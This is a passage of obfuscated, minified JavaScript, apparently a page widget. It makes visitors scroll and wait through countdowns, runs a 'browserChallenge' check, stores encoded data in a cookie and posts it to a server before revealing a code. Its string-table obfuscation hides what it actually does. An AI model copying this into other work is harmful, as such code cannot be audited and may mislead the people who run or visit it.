T(12889)+T(1689)+T(19810)+T(18001)+T(14479)+T(9135)+T(11975)+T(8451)+T(14162)+T(12955)+T(4754)+T(5030)+T(4559)+T(6287)+T(2668)+T(20214)+T(10079)+T(6465)+T(7891)+T(16538)+T(1141)+T(13951)+T(3885)+T(16232)+T(14906)+T(17661)+T(16474)+T(8548)+T(3116)+T(16507)+T(11767)+T(6241)+T(9697)+T(7439)+T(6164)+T(4513)+T(390)+T(9923)+T(11340)+T(16392)+T(9388)+T(20542)+T(7549)+T(4467)+T(14123)+T(14250)+T(20129)+T(2052)+T(4932)+T(14413)+T(7107)+T(19461)+T(11044)+T(9898))+(T(17004)+T(7043)+T(9987)+T(8338)+T(7631)+T(2884)+T(5014)+T(398)+T(18870)+T(5218)+T(5275)+T(3240)+T(18278)+T(19848)+T(13328)+T(17802)+T(14102)+T(14321)+T(8909)+T(8150)+T(14873)+T(3029)+T(6222)+T(15590)+T(19819)+T(6590)+T(4144)+T(11466)+T(930)+T(9183)+T(16219)+T(18395)+T(14177)+T(3596)+T(14751)+T(6891)+T(4067)+T(1433)+T(6377)+T(19805)+T(10037)+T(4614)+T(4714)+T(16383)+T(10698)+T(9375)+T(16847)+T(14768)+T(3520)+T(2771)+T(10513)+T(1917)+T(7449)+T(12469)+T(1040)+T(10317)+T(3136)+T(17846)+T(19469)+T(4687)+T(6174)+T(8992)+T(19483)+T(10625)+T(19469)+T(4687)+T(3782)+T(3460)+T(13187)+T(20214)+T(10079)+T(6465)+T(5750)+T(2766)+T(566)+T(4955)+T(11641)+T(6213)+T(8475)+T(1709)+T(15809)+T(10040)+T(17760)+T(2537)+T(6486)+T(1783)+T(8564)+T(7964)+T(11641)+T(6213)+T(8721)+T(9823)+T(19779)+T(15898)+T(2716)+T(12408)+T(4726)+T(14865)+T(15366)+T(3013))+(T(3617)+T(1854)+T(18934)+T(7998)+T(13231)+T(17888)+T(4821)+T(13988)+T(9961)+T(15378)+T(8598)+T(12198)+T(12033)+T(11950)+T(6914)+T(14996)+T(15820)+T(14238)+T(15077)+T(16865)+T(5531)+T(2948)+T(1817)+T(18854)+T(1631)+T(7817)+T(13874)+T(6901)+T(13670)+T(350)+T(3660)+T(9302)+T(17099)+T(2138)+T(10286)+T(15252)+T(10137)+T(13911)+T(6709)+T(14611)+T(18597)+T(4650)+T(13700)+T(5529)+T(18859)+T(14252)+T(1396)+T(14788)+T(3690)+T(8473)+T(13281)+T(2513)+T(17386)+T(14494)+T(13083)+T(12229)+T(8515)+T(17950)+T(825)+T(5163)+T(1631)+T(7817)+T(13874)+T(3662)+T(19694)+T(5570)+T(18013)+T(3254)+T(7367)+T(17911)+T(6584)+T(9646)+T(15126)+T(4835)+T(13427)+T(4343)+T(11511)+T(11221)+T(13041)+T(17116)+T(20687)+T(3868)+T(2711)+T(13596)+T(1381)+T(16333)+T(11800)+T(18075)+T(795)+T(2641)+T(16464)+T(6456)+T(15582)+T(17309)+T(16852)+T(12158)+T(14371)+T(14404)+T(7250)+T(11428))+(T(7514)+T(12681)+T(15903)+T(15650)+T(14880)+T(12356)+T(13219)+T(20336)+T(16623)+T(14625)+T(5569)+T(10424)+T(4722)+T(1672)+T(15903)+T(15650)+T(7649)+T(9064)+T(5013)+T(7337)+T(12436)+T(17422)+T(16804)+T(14402)+T(7254)+T(941)+T(12866)+T(5555)+T(18258)+T(1757)+T(7835)+T(15648)+T(2727)+T(19279)+T(12475)+T(7413)+T(18138)+T(11098)+T(13286)+T(3474)+T(1124)+T(5722)+T(4185)+T(3082)+T(19335)+T(4022)+T(6471)+T(3862)+T(10488)+T(11618)+T(7970)+T(15925)+T(10630)+T(2439)+T(14160)+T(9048)+T(18834)+T(2569)+T(4096)+T(2439)+T(14160)+T(9048)+T(12600)+T(10091)+T(13630)+T(2439)+T(14160)+T(9048)+T(12600)+T(4520)+T(19075)+T(20310)+T(10579)+T(18704)+T(16182)+T(3499)+T(12850)+T(8838)+T(18902)+T(18640)+T(9481)+T(18556)+T(4641)+T(15661)+T(5662)+T(14156)+T(18271)+T(13917)+T(17064)+T(13818)+T(4349)+T(17001)+T(4451)+T(15635)+T(16910)+T(4947)+T(6467)+T(5097)+T(10538)+T(17098))+(T(3966)+T(8861)+T(19133)+T(8702)+T(9090)+T(18218)+T(16752)+T(12587)+T(9764)+T(17910)+T(4507)+T(18755)+T(357)+T(7226)+T(13741)+T(7314)+T(3205)+T(16737)+T(5543)+T(10703)+T(13316)+T(17610)+T(17136)+T(360)+T(15030)+T(13965)+T(5668)+T(18628)+T(12731)+T(14428)+T(15030)+T(13965)+T(5668)+T(823)+T(6692)+T(8861)+T(19133)+T(8702)+T(3802)+T(1080)+T(7038)+T(11251)+T(13874)+T(5921)+T(15306)+T(16651)+T(2636)+T(3188)+T(15582)+T(9389)+T(11341)+T(16996)+T(10870)+T(9185)+T(2780)+T(20539)+T(1311)+T(5354)+T(9237)+T(18697)+T(704)+T(16872)+T(763)+T(7748)+T(7205)+T(15691)+T(7710)+T(5613)+T(10077)+T(2865)+T(7941)+T(10164)+T(8959)+T(16498)+T(18497)+T(17601)+T(7110)+T(9356)+T(5126)+T(18676)+T(5532)+T(16461)+T(1945)+T(17015)+T(7420)+T(6013)+T(17025)+T(2075)+T(586)+T(5850)+T(11483)+T(15108)+T(5673)+T(8671)+T(11940)+T(2224)+T(18126)+T(5397)+T(6489)+T(13043))+(T(12749)+T(13736)+T(20184)+T(9663)+T(18527)+T(4854)+T(3889)+T(18259)+T(1941)+T(16478)+T(3318)+T(1948)+T(1562)+T(17660)+T(14018)+T(14165)+T(8173)+T(15187)+T(19276)+T(10601)+T(8834)+T(4741)+T(10665)+T(3836)+T(1414)+T(10736)+T(3566)+T(19216)+T(1594)+T(20399)+T(11940)+T(6975)+T(3796)+T(9112)+T(6539)+T(17075)+T(2562)+T(16142)+T(5349)+T(13585)+T(17404)+T(7175)+T(2745)+T(12188)+T(3747)+T(4027)+T(13304)+T(19718)+T(13282)+T(2993)+T(14888)+T(14698)+T(6144)+T(11925)+T(4549)+T(4461)+T(14501)+T(13742)+T(9200)+T(11158)+T(5458)+T(10937)+T(3379)+T(12688)+T(1679)+T(18515)+T(14893)+T(8142)+T(2770)+T(16777)+T(14398)+T(20456)+T(7851)+T(15727)+T(9653)+T(705)+T(9722)+T(3057)+T(11437)+T(2504)+T(3719)+T(8211)+T(2330)+T(11889)+T(13053)+T(1724)+T(2770)+T(12713)+T(9414)+T(14669)+T(11052)+T(14329)+T(6954)+T(6939)+T(5310)+T(20133)+T(11601)+T(4840)+T(3326)+T(7820))+(T(6267)+T(12098)+T(475)+T(2216)+T(6980)+T(17657)+T(17908)+T(19604)+T(18772)+T(14015)+T(10520)+T(15757)+T(12415)+T(16311)+T(1159)+T(15548)+T(16515)+T(8320)+T(2498)+T(8985)+T(15886)+T(11976)+T(3756)+T(3135)+T(1734)+T(9754)+T(572)+T(20542)+T(7549)+T(1502)+T(20692)+T(18809)+T(13912)+T(6630)+T(15014)+T(17499)+T(5775)+T(6501)+T(10361)+T(6828)+T(4168)+T(3944)+T(10089)+T(7789)+T(4773)+T(1893)+T(10221)+T(4606)+T(1876)+T(6487)+T(10567)+T(12202)+T(13693)+T(11251)+T(11624)+T(4990)+T(19379)+T(20639)+T(17543)+T(11972)+T(4097)+T(1888)+T(8390)+T(5354)+T(9561)+T(15900)+T(17439)+T(16815)+T(9470)+T(18204)+T(4200)+T(7620)+T(1283)+T(12308)+T(13172)+T(5591)+T(7156)+T(19729)+T(14836)+T(9537)+T(816)+T(8472)+T(13183)+T(1946)+T(17652)+T(6133)+T(11526)+T(8128)+T(9664)+T(11401)+T(19312)+T(9900)+T(5026)+T(18921)+T(4476)+T(818)+T(7042)+T(19873)+T(15344)+T(19707))+(T(2355)+T(7897)+T(3748)+T(4169)+T(5575)+T(7232)+T(8756)+T(5249)+T(9796)+T(17578)+T(10496)+T(12891)+T(16901)+T(18693)+T(14607)+T(14622)+T(16060)+T(512)+T(1240)+T(16587)+T(16937)+T(20601)+T(8569)+T(699)+T(15977)+T(18366)+T(10260)+T(20518)+T(15008)+T(19098)+T(14393)+T(782)+T(3466)+T(12881)+T(13575)+T(6206)+T(20314)+T(10302)+T(12370)+T(19825)+T(7747)+T(16564)+T(4663)+T(5797)+T(20236)+T(4599)+T(14861)+T(12485)+T(12763)+T(19907)+T(18281)+T(2930)+T(12004)+T(16341)+T(4182)+T(6735)+T(20647)+T(19896)+T(8186)+T(1297)+T(7884)+T(1692)+T(5910)+T(6439)+T(5736)+T(2078)+T(16029)+T(10548)+T(4192)+T(19262)+T(2426)+T(10771)+T(16573)+T(5292)+T(16890)+T(17361)+T(1117)+T(1505)+T(8800)+T(16985)+T(2802)+T(20392)+T(15389)+T(6137)+T(9130)+T(6022)+T(11201)+T(555)+T(15258)+T(3076)+T(12058)+T(2080)+T(18926)+T(9968)+T(10422)+T(3887)+T(13337)+T(11843)+T(1612)+T(2694))+(T(3372)+T(17443)+T(20422)+T(12536)+T(19132)+T(4049)+T(13739)+T(7210)+T(10609)+T(7674)+T(7344)+T(2605)+T(14421)+T(11293)+T(15330)+T(19198)+T(16480)+T(15612)+T(16726)+T(15021)+T(8828)+T(2901)+T(8584)+T(4278)+T(9599)+T(4700)+T(5001)+T(1553)+T(17771)+T(15851)+T(5961)+T(15529)+T(7394)+T(6835)+T(17207)+T(17757)+T(6548)+T(4848)+T(11113)+T(16609)+T(15528)+T(19341)+T(2319)+T(9089)+T(12759)+T(5608)+T(14667)+T(8498)+T(7499)+T(2889)+T(12315)+T(10763)+T(10826)+T(4231)+T(7822)+T(1837)+T(10939)+T(6053)+T(2781)+T(13432)+T(17958)+T(732)+T(11858)+T(5755)+T(16837)+T(11454)+T(17739)+T(18341)+T(4034)+T(8850)+T(9452)+T(2396)+T(10417)+T(10360)+T(13328)+T(17802)+T(15880)+T(6040)+T(16902)+T(6122)+T(19458)+T(7987)+T(10573)+T(7581)+T(11652)+T(4409)+T(12088)+T(8993)+T(3598)+T(7796)+T(2117)+T(6465)+T(2707)+T(18057)+T(18669)+T(4687)+T(8386)+T(19148)+T(2154)+T(17452))+(T(12066)+T(2488)+T(13955)+T(14024)+T(19081)+T(603)+T(20198)+T(11568)+T(2819)+T(11381)+T(5087)+T(6739)+T(3034)+T(1221)+T(15195)+T(7384)+T(16902)+T(6122)+T(2e4)+T(17433)+T(7947)+T(19764)+T(10380)+T(14720)+T(5102)+T(6733)+T(9204)+T(5239)+T(3467)+T(11675)+T(2869)+T(537)+T(6877)+T(2958)+T(15786)+T(2556)+T(17903)+T(15746)+T(10565)+T(12897)+T(11178)+T(1155)+T(6104)+T(7328)+T(3206)+T(3344)+T(7986)+T(4898)+T(8523)+T(13618)+T(14603)+T(3945)+T(14101)+T(1471)+T(10112)+T(18337)+T(7336)+T(6215)+T(10375)+T(5413)+T(8505)+T(5530)+T(6011)+T(18211)+T(9419)+T(2370)+T(7598)+T(3066)+T(12644)+T(2468)+T(2239)+T(6464)+T(13336)+T(14917)+T(18174)+T(11588)+T(1391)+T(14926)+T(18174)+T(18935)+T(2200)+T(3257)+T(10733)+T(3991)+T(643)+T(11065)+T(761)+T(5709)+T(8529)+T(16227)+T(6803)+T(3432)+T(16306)+T(15701)+T(20150)+T(18955)+T(13982)+T(11989)+T(6390)+T(16816))+(T(3450)+T(12844)+T(16743)+T(7812)+T(20026)+T(14420)+T(17671)+T(5692)+T(7064)+T(10928)+T(17352)+T(17330)+T(17942)+T(1942)+T(4273)+T(15242)+T(17560)+T(6466)+T(12416)+T(10527)+T(7975)+T(9415)+T(19552)+T(15647)+T(6131)+T(931)+T(591)+T(4487)+T(6506)+T(10667)+T(17465)+T(16525)+T(6083)+T(11778)+T(12190)+T(5299)+T(10766)+T(19866)+T(13527)+T(5358)+T(1618)+T(7736)+T(12174)+T(1416)+T(14112)+T(18827)+T(14330)+T(14354)+T(10126)+T(4752)+T(19655)+T(19064)+T(8616)+T(13887)+T(13616)+T(11168)+T(16031)+T(6884)+T(9291)+T(15941)+T(18483)+T(11844)+T(14752)+T(14472)+T(2286)+T(14301)+T(16591)+T(15538)+T(2892)+T(1330)+T(18545)+T(5153)+T(11597)+T(18465)+T(6840)+T(19849)+T(2616)+T(10515)+T(4285)+T(1547)+T(20643)+T(16894)+T(18936)+T(18535)+T(19084)+T(12659)+T(1846)+T(14683)+T(5451)+T(4427)+T(1686)+T(1442)+T(14890)+T(4005)+T(17491)+T(8180)+T(4858)+T(18993)+T(18886)+T(16523))+(T(14237)+T(20252)+T(2509)+T(15511)+T(2746)+T(6827)+T(14215)+T(8665)+T(2508)+T(2662)+T(2031)+T(19024)+T(4834)+T(15228)+T(13888)+T(20556)+T(8747)+T(16215)+T(19248)+T(17778)+T(11787)+T(8522)+T(15923)+T(18498)+T(20665)+T(12975)+T(18178)+T(1177)+T(20352)+T(677)+T(5682)+T(11534)+T(10177)+T(13277)+T(565)+T(841)+T(4040)+T(13063)+T(2431)+T(9396)+T(15255)+T(8726)+T(6892)+T(10638)+T(8080)+T(16938)+T(17605)+T(14726)+T(4040)+T(685)+T(3960)+T(16390)+T(1493)+T(3395)+T(20624)+T(1966)+T(14792)+T(20251)+T(18927)+T(14066)+T(3036)+T(10146)+T(9080)+T(8987)+T(6696)+T(1847)+T(18169)+T(15081)+T(9184)+T(9093)+T(16871)+T(16437)+T(9073)+T(12510)+T(18505)+T(19911)+T(16296)+T(17840)+T(8044)+T(10769)+T(13738)+T(16040)+T(8106)+T(17544)+T(7215)+T(6515)+T(17929)+T(20673)+T(8345)+T(19322)+T(5164)+T(12754)+T(5402)+T(18134)+T(13210)+T(15891)+T(2100)+T(12143)+T(17254)+T(14750))+(T(6713)+T(463)+T(4609)+T(2602)+T(5223)+T(3835)+T(2144)+T(5092)+T(16457)+T(19754)+T(12389)+T(14781)+T(13440)+T(3396)+T(6793)+T(17530)+T(8877)+T(2759)+T(6798)+T(20156)+T(11088)+T(6025)+T(15968)+T(583)+T(18139)+T(17467)+T(6611)+T(6662)+T(12340)+T(19508)+T(14020)+T(20535)+T(20079)+T(8301)+T(10250)+T(17485)+T(10401)+T(11384)+T(6576)+T(2168)+T(11088)+T(14194)+T(12391)+T(6718)+T(14279)+T(6309)+T(5304)+T(17807)+T(17109)+T(7421)+T(507)+T(18648)+T(6163)+T(4190)+T(14226)+T(17022)+T(12752)+T(12413)+T(16185)+T(10951)+T(5290)+T(20745)+T(9227)+T(9604)+T(2795)+T(14561)+T(7368)+T(20216)+T(1037)+T(4153)+T(11753)+T(4125)+T(20111)+T(681)+T(5409)+T(2957)+T(4353)+T(7277)+T(11506)+T(12702)+T(4091)+T(1841)+T(16577)+T(17407)+T(5970)+T(7533)+T(16731)+T(18102)+T(13836)+T(20592)+T(10770)+T(2750)+T(14767)+T(19584)+T(16449)+T(12164)+T(10201)+T(20025)+T(8496)+T(6415))+(T(2170)+T(11650)+T(5832)+T(16965)+T(3194)+T(1087)+T(8064)+T(2798)+T(13469)+T(13303)+T(9782)+T(8624)+T(2720)+T(5899)+T(2135)+T(10973)+T(12108)+T(16940)+T(16891)+T(7648)+T(16822)+T(2027)+T(5221)+T(10053)+T(11355)+T(6764)+T(15872)+T(5042)+T(19193)+T(14483)+T(986)+T(12277)+T(20634)+T(8440)+T(13746)+T(15072)+T(4301)+T(1365)+T(15896)+T(15811)+T(1541)+T(15699)+T(10674)+T(12503)+T(1997)+T(9062)+T(7872)+T(3585)+T(843)+T(2391)+T(19430)+T(11851)+T(11315)+T(1993)+T(2132)+T(15184)+T(8657)+T(7575)+T(6108)+T(16939)+T(549)+T(16083)+T(2428)+T(2309)+T(11937)+T(13602)+T(13994)+T(7377)+T(5802)+T(6597)+T(7489)+T(17679)+T(10129)+T(17117)+T(5281)+T(8556)+T(990)+T(14306)+T(19908)+T(11306)+T(3641)+T(18315)+T(12281)+T(14086)+T(18569)+T(13935)+T(19935)+T(4303)+T(10616)+T(19355)+T(18572)+T(9307)+T(13010)+T(11144)+T(1771)+T(18887)+T(17253)+T(12433)+T(13702)+T(5326))+(T(6579)+T(8381)+T(2656)+T(10179)+T(4472)+T(7102)+T(13991)+T(17423)+T(13283)+T(4959)+T(12252)+T(768)+T(2805)+T(1233)+T(13377)+T(19060)+T(17939)+T(6127)+T(19334)+T(9806)+T(3907)+T(15171)+T(7923)+T(1834)+T(14733)+T(9934)+T(7139)+T(3247)+T(13716)+T(19880)+T(19987)+T(13484)+T(19581)+T(15771)+T(18275)+T(8382)+T(4675)+T(4347)+T(2966)+T(4483)+T(1280)+T(15503)+T(8030)+T(6021)+T(10979)+T(10689)+T(16243)+T(7225)+T(2934)+T(11342)+T(10505)+T(17389)+T(18532)+T(1383)+T(3303)+T(10452)+T(11338)+T(14221)+T(14530)+T(1231)+T(13832)+T(17935)+T(9144)+T(10791)+T(1437)+T(9784)+T(4636)+T(20645)+T(4896)+T(10337)+T(3017)+T(13557)+T(632)+T(14859)+T(9609)+T(12789)+T(17243)+T(20267)+T(4893)+T(9609)+T(2969)+T(17243)+T(20267)+T(18331)+T(20481)+T(13549)+T(15464)+T(2114)+T(18085)+T(4199)+T(4857)+T(14287)+T(17698)+T(3218)+T(11093)+T(9609)+T(18900)+T(6795)+T(7143)+T(20468))+(T(10935)+T(12573)+T(6149)+T(6168)+T(9609)+T(12222)+T(11093)+T(14120)+T(8980)+T(14158)),codeBtnNotiChild=notiBtn[T(18665)+T(16297)](P[T(3821)]),codeBtnNotiText=document[T(5592)+T(1654)](P[T(1558)]),codeBtnTimeText=document[T(5592)+T(1654)](P[T(1599)])),A[T(13185)][T(3442)](P[T(16463)]);var O=0;const y=+p;var s=!1;const N=P[T(5817)](v,Z),L=b[T(15040)]();P[T(13901)](addEventListener,P[T(13953)],(A=>{const n=T,e=P[n(12531)][n(14115)]("|");let c=0;for(;;){switch(e[c++]){case"0":if(s)return;continue;case"1":scrollMove=document[n(2225)+n(16727)][n(19311)];continue;case"2":if(P[n(5313)](scrollBtn,0)){var z=P[n(11441)](P[n(12023)](m,scrollBtn),100);P[n(16291)](z,10)&&(O=0,stopHere&&(stopHere=!1,P[n(8842)](requestAnimationFrame,J)))}else{var u=document[n(2225)+n(16727)][n(15401)+"ht"];z=P[n(11441)](P[n(1486)](scrollMove,u),100);P[n(16291)](z,10)&&(O=0,stopHere&&(stopHere=!1,P[n(2424)](requestAnimationFrame,J)))}continue;case"3":var m=P[n(14799)](scrollBtn,scrollMove);continue;case"4":P[n(6400)](m,0)&&(m=P[n(15005)](m,-1));continue}break}}));var l=document[T(2225)+T(16727)][T(19311)];const H=b[T(16171)]();function a(){const A=T,n=P[A(2774)][A(14115)]("|");let z=0;for(;;){switch(n[z++]){case"0":P[A(7419)](is_scroll,1)&&(codeBtnTimeText[A(6839)]=P[A(5447)](P[A(5447)](P[A(10807)],counter),"s"));continue;case"1":u[A(6839)]=counter;continue;case"2":counter=P[A(14822)](counter,1);continue;case"3":e[A(19532)][A(9950)]=P[A(20581)];continue;case"4":c[A(19532)][A(9950)]=P[A(4725)];continue;case"5":P[A(7419)](is_scroll,1)&&(O++,P[A(4802)](O,10)&&P[A(19236)](l,document[A(2225)+A(16727)][A(19311)])&&(stopHere=!0,O=0),l=document[A(2225)+A(16727)][A(19311)],scrollBtn=document[A(2225)+A(16727)][A(19311)]);continue}break}}async function J(u){const f=T,x={nnmkJ:P[f(1001)],mcnMh:P[f(4725)],Qkbse:P[f(20581)],alSmo:P[f(2991)],pspaX:function(A,n){return P[f(4802)](A,n)},iCbTR:P[f(4643)],GhFLU:function(A,n,e){return P[f(3198)](A,n,e)},NJenK:P[f(16463)],ZSSkZ:P[f(10463)],MiByQ:P[f(20109)],UJpOR:P[f(4480)],LJGNq:P[f(1372)],hZJyz:function(A){return P[f(1349)](A)},ciDno:P[f(17331)],iLQeB:P[f(1550)],QJEHY:function(A,n){return P[f(19032)](A,n)},HXLSM:function(A,n){return P[f(15005)](A,n)},MhKqm:function(A,n){return P[f(14027)](A,n)},VMDBQ:P[f(3410)],CnoMg:function(A,n){return P[f(18683)](A,n)},wbwqq:P[f(12742)],EGKhb:function(A,n,e,c){return P[f(17182)](A,n,e,c)},xAitX:function(A,n){return P[f(14027)](A,n)}};if(z[f(19532)][f(9950)]=P[f(4725)],!s){if(P[f(7419)](is_scroll,1)){if(stopHere){const A=P[f(19731)][f(14115)]("|");let z=0;for(;;){switch(A[z++]){case"0":c[f(19532)][f(9950)]=P[f(20581)];continue;case"1":n[f(13185)][f(3442)](P[f(16412)]);continue;case"2":return;case"3":codeBtnNotiText[f(19532)][f(9950)]=P[f(20581)];continue;case"4":codeBtnNotiChild[f(13185)][f(13289)](P[f(6318)]);continue;case"5":e[f(19532)][f(9950)]=P[f(4725)];continue;case"6":c[f(6839)]=P[f(7744)];continue}break}}codeBtnNotiText[f(19532)][f(9950)]=P[f(4725)],n[f(13185)][f(13289)](P[f(16412)])}if(P[f(7766)](m,u)&&(P[f(1349)](a),m=P[f(14027)](u,t)),P[f(20263)](counter,0))P[f(1641)](requestAnimationFrame,J);else{const z=+(r[f(1218)][f(630)]("Cd")??60);P[f(19488)](sa,y,L,H,z,w);P[f(19236)](d,1)?(P[f(4946)](sco,P[f(5410)],N,15),await P[f(8199)](pd,P[f(14027)](apvtop,"pt"),i),s=!0,P[f(534)](is_scroll,1)&&(codeBtnTimeText[f(6839)]=P[f(5134)],P[f(13901)](setTimeout,(function(A){const n=f;document[n(5592)+n(1654)](P[n(1001)])[n(13289)]()}),5e3)),P[f(8339)](sco,P[f(10644)],1,5),checkStep2=P[f(2424)](gco,P[f(10644)]),n[f(13185)][f(3442)](P[f(16412)]),A[f(13185)][f(13289)](P[f(16463)]),e[f(19532)][f(9950)]=P[f(4725)],c[f(19532)][f(9950)]=P[f(20581)],c[f(6839)]=P[f(5134)],M=!0):P[f(17590)](browserChallenge,apvtop,i)[f(9171)]((n=>{const z=f,u={RpAff:x[z(17281)],mIoQr:x[z(5949)],XZsKL:x[z(3501)],wqOZo:x[z(5584)],cAhWC:function(A,n){return x[z(16259)](A,n)},CryAz:x[z(10092)],yRPlG:function(A,n,e){return x[z(12397)](A,n,e)},oPejz:x[z(17591)],QesoH:x[z(19370)],xoWGs:x[z(13203)]};if(n){let n=x[z(9615)](gci);n[x[z(18438)]]=N[z(20375)](),n[x[z(2116)]]=x[z(6874)](x[z(4001)](x[z(16445)](N,4),3),10)[z(20375)](),document[z(5564)]=x[z(16445)](x[z(16445)](x[z(9880)],x[z(14131)](encodeURIComponent,JSON[z(20695)](n))),x[z(12674)]),x[z(6280)](pt,x[z(12822)](apvtop,"o"),n,i)[z(9171)]((n=>{const m=z;s=!0,e[m(19532)][m(9950)]=u[m(18501)],c[m(19532)][m(9950)]=u[m(3224)],c[m(13185)][m(3442)](u[m(6294)]),c[m(6839)]=n[m(3159)],M=!0,u[m(11439)](is_scroll,1)&&(codeBtnTimeText[m(6839)]=u[m(5355)],u[m(13721)](setTimeout,(function(A){const n=m;document[n(5592)+n(1654)](u[n(2381)])[n(13289)]()}),5e3)),A[m(13185)][m(13289)](u[m(9316)]),A[m(13185)][m(3442)](u[m(5457)])}))[z(6499)]((()=>{const A=z;document[A(5564)]=u[A(10580)]}))}else{const n=x[z(428)][z(14115)]("|");let u=0;for(;;){switch(n[u++]){case"0":e[z(19532)][z(9950)]=x[z(5949)];continue;case"1":return;case"2":c[z(6839)]=x[z(10740)];continue;case"3":A[z(13185)][z(13289)](x[z(17591)]);continue;case"4":c[z(19532)][z(9950)]=x[z(3501)];continue}break}}}))}}}}}}if(document[_0x2aecaa(9479)][_0x2aecaa(521)](document[_0x2aecaa(12264)][_0x2aecaa(11474)])&&""!=checkStep2&&"0"!=checkStep2){sco(_0x2aecaa(20112),0,1),checkStep2=gco(_0x2aecaa(20112)),ist(),rb();let x=document[_0x2aecaa(5592)+_0x2aecaa(1654)](_0x2aecaa(4689)),T=document[_0x2aecaa(5592)+_0x2aecaa(1654)](_0x2aecaa(8632)),P=x[_0x2aecaa(18665)+_0x2aecaa(16297)](_0x2aecaa(13916)+_0x2aecaa(540));T[_0x2aecaa(19532)][_0x2aecaa(9950)]=_0x2aecaa(7455),P[_0x2aecaa(19532)][_0x2aecaa(9950)]=_0x2aecaa(8803);let i=document[_0x2aecaa(5592)+_0x2aecaa(1654)](_0x2aecaa(10924)+_0x2aecaa(18265)),d=document[_0x2aecaa(5592)+_0x2aecaa(1654)](_0x2aecaa(10924)+_0x2aecaa(18443)),p=0;counter=19;let Z=1e3,b=!1,O=!1;var guid=gco("o");function minuscounter(){const A=_0x2aecaa;counter={osWMm:function(A,n){return A-n}}[A(16248)](counter,1),i[A(6839)]=counter}async function rePaint(A){const n=_0x2aecaa,e={xFQBL:n(11180)+n(14434),haeBX:n(14440)+"ed",xRfPN:n(8803),MDncB:n(7455),gDYvX:n(11586)+n(7504),tpsCC:n(11586)+n(9440),sWbFs:n(18272)+n(3891)+n(11120)+";",RqwdC:n(17384)+n(8331)+n(19226),JkFfH:n(1202),kNoUG:n(13758)+"ng",PwPRg:function(A){return A()},yRJeM:n(3159),ALzfR:function(A,n){return A(n)},beQOC:n(1533),iFekj:n(11253)+"on",IWteX:function(A,n){return A-n},UzXfo:function(A,n){return A*n},WeKUX:function(A,n){return A+n},ouRxu:n(18272)+"=",ltGVI:function(A,n){return A(n)},zQIyP:n(8719),mXoIS:function(A,n,e,c){return A(n,e,c)},oMqKv:function(A,n){return A+n},NHame:function(A,n){return A<=n},nqMZy:function(A,n){return A>n},rbzTi:function(A,n,e){return A(n,e)}};d[n(19532)][n(9950)]=e[n(17426)],e[n(4832)](p,A)&&(e[n(10643)](minuscounter),p=e[n(1135)](A,Z)),e[n(14199)](counter,0)?e[n(20130)](requestAnimationFrame,rePaint):e[n(9290)](browserChallenge,apvtop,guid)[n(9171)]((A=>{const c=n,z={XCKIF:e[c(5085)],Pcfzi:e[c(16111)]};if(A){let A=e[c(10643)](gci);A[e[c(11067)]]=e[c(20130)](gco,e[c(13288)]),A[e[c(7148)]]=e[c(2018)](e[c(9487)](e[c(5626)](e[c(20130)](parseInt,e[c(20130)](gco,e[c(13288)])),4),3),10)[c(20375)](),document[c(5564)]=e[c(5626)](e[c(5626)](e[c(6344)],e[c(3172)](encodeURIComponent,JSON[c(20695)](A))),e[c(8885)]),e[c(9402)](pt,e[c(1135)](apvtop,"o"),A,guid)[c(9171)]((A=>{const n=c,z=e[n(16261)][n(14115)]("|");let u=0;for(;;){switch(z[u++]){case"0":P[n(13185)][n(3442)](e[n(6142)]);continue;case"1":T[n(19532)][n(9950)]=e[n(17426)];continue;case"2":P[n(19532)][n(9950)]=e[n(17127)];continue;case"3":P[n(6839)]=A[n(3159)];continue;case"4":x[n(13185)][n(3442)](e[n(14353)]);continue;case"5":x[n(13185)][n(13289)](e[n(16308)]);continue;case"6":b=!0;continue}break}}))[c(6499)]((()=>{const A=c;document[A(5564)]=z[A(1669)],document[A(5564)]=z[A(16533)]}))}else{const A=e[c(11554)][c(14115)]("|");let n=0;for(;;){switch(A[n++]){case"0":return;case"1":T[c(19532)][c(9950)]=e[c(17426)];continue;case"2":x[c(13185)][c(13289)](e[c(16308)]);continue;case"3":P[c(6839)]=e[c(10228)];continue;case"4":P[c(19532)][c(9950)]=e[c(17127)];continue}break}}}))}x[_0x2aecaa(15136)]=async function(A){const n=_0x2aecaa,e={UbCjt:n(11586)+n(9440),dbcgH:function(A,n){return A(n)}};scrollBtn=document[n(2225)+n(16727)][n(19311)],!O&&!b&&(O=!0,counter=15,x[n(13185)][n(3442)](e[n(1307)]),e[n(9442)](requestAnimationFrame,rePaint))},x[_0x2aecaa(13185)][_0x2aecaa(3442)](_0x2aecaa(11586)+_0x2aecaa(9440))}